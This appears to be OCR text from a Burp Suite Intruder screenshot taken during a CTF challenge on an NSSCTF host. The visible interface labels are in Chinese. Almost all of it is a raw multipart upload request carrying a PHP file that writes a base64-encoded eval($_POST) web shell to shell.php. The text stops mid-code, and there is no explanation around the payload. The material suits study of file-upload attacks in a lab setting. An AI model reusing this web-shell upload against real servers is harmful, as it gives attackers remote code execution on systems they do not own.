 ?
有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28496
Content-Length: 452
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28496
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary50ECqQSSQInIPFnk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28496/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __gads=ID=4123ceae78ca8caa-221583cdc5e30003:T=1693966751:RT=1693966751:S=ALNI_MYMAWZe7ILpMF5-Ur907ANZr-2C0Q;
frontLang=zh-cn; frontDevice=desktop; theme=default; adminDevice=desktop; currentGroup=design;
__gpi=UID=00000d903d1c16ac:T=1693966751:RT=1693966751:S=ALNI_Mb_77UfqccEey9X3MeOPE_kzECDfw; adminLang=zh-cn
Connection: close
------WebKitFormBoundary50ECqQSSQInIPFnk
Content-Disposition: form-data; name="upload_file"; filename="jinzheng.php"
Content-Type: application/octet-stream
<?php
$a='PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+';
$myfile = fopen("shell.php", "w");
fwrite($myfile, base64_decode($a));